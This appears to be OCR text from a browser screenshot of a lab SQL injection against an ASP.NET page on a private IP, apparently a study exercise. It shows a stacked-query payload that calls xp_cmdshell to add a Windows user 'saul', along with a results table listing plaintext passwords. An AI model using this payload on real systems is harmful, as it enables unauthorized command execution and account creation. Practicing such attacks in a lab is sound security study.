 192.168.159.135:8080/get.aspx?i
192.168.159.135:8080/get.aspx?id=1 ;exec master..xp_cmd
IP
学习
移动设备上的书签
sql:
select * from users where id=1 ;exec master..xp_cmdshell "net user saul saul123 /add"
Result:
id username password age
1 saul saul520 19
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 ;exec master..xp_cmdshell "net user saul saul123 /add"
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1
saulGoodman